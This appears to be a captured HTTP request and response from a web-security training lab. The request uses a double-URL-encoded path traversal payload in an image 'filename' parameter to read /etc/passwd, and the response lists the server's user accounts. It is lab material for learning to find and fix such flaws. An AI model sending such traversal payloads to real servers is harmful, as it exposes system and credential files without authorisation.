 https://0a1c001904cec0b683d1f581001e004b.web-security-academy.net
<
>
Send
1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
2 Host: 0a1c001904cec0b683d1f581001e004b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=PepMRe5brRzGZtspzgJNUDbY7AL64wC1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin